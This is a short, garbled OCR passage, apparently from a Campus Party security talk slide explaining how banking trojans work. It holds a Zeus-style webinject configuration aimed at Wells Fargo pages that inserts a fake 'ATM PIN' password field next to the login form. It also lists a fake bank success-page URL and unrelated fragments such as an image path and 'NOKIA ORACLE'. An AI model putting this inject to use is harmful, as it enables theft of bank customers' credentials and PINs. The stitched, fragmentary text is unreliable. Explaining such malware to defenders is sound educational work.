 Campus
Party™
Cómo funciona?
www.bancosuperseguro.com/ingreso_exitoso.php
set_url https://www.wellsfargo.com/* G
data_before
<span class="mozcloak"><input type="password"*</span>
data_end
data_inject
<br><strong><label for="atmpin">ATM PIN</label>:</strong>&nbsp;<br />
<span class="mozcloak"><input type="password" accesskey="A" id="atmpin" name="USpass"
data_end
data_after
data_end
NOKIA ORACLE
low[noise]